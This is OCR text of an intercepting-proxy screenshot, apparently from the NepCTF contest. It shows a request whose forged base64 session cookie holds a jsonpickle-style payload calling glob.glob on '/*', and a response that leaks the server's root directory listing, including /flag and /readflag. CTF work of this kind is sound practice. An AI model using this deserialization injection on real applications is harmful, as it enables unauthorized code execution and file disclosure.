 Pretty Raw Hex \n
1 GET /panel HTTP/1.1
2 Host: nepctf32-lal2-wrkd-mneb-5eszl4blc003.nepctf.com
3 Cookie: authz=
eyJweS9vYmplY3QiOiJfX21haW5fXy5TZXNzaW9uIiwibWV0YSI6IHsidXNlciI6eyJw
eS9vYmplY3QiOiJnbG9iLmdsb2IiLCJweS9uZXdhcmdzZXgiOlt7InB5L3NldCI6WyIv
KiJdfSwiIl19ICwidHMiOjE3NTM3NzQyMjN9fQ==
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138", "Microsoft
Edge";v="138"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Dnt: 1
9 Upgrade-Insecure-Requests: 1
0 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36 Edg/138.0.0.0
1 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
2 Sec-Fetch-Site: same-origin
3 Sec-Fetch-Mode: navigate
4 Sec-Fetch-User: ?1
5 Sec-Fetch-Dest: document
6 Referer: https://nepctf32-lal2-wrkd-mneb-5eszl4blc003.nepctf.com/
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9
9 Priority: u=0, i
0 Connection: keep-alive
1
Pretty Raw Hex Render \n
用户仪表盘
un', '/bin', '/usr', '/etc', '/mnt', '/home', '/var', '/srv', '/sys', '/proc', '/s
a', '/opt', '/lib', '/dev', '/tmp', '/boot', '/root', '/flag', '/entrypoint.sh', '/
'/app']！您已经以标准用户身份登录。
bin', '/usr', '/etc', '/mnt', '/home', '/var', '/srv', '/sys', '/proc', '/sbin', '/lib64', '/media
mp', '/boot', '/root', '/flag', '/entrypoint.sh', '/readflag', '/app']